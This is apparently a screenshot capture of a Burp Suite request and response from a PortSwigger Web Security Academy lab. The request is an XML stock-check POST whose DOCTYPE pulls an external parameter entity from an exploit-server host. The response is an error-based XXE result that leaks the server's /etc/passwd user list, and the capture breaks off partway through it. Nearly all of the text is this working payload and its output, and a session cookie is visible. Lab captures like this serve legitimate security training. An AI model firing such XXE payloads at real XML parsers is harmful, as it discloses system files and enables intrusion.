 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a23007004b61b33c1240333007c00f2.web-security-academy.net
3 Cookie: session=ncMVEtec1WYkKv6VD8bnmaBNrjkvmTVj
4 Content-Length: 239
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a23007004b61b33c1240333007c00f2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a23007004b61b33c1240333007c00f2.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
21 "https://exploit-0a4a003504561bcdc1ae0257017c0065.exploit-server.net/exploit"> %xxe;
%error;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2365
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:root:/roo
t:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,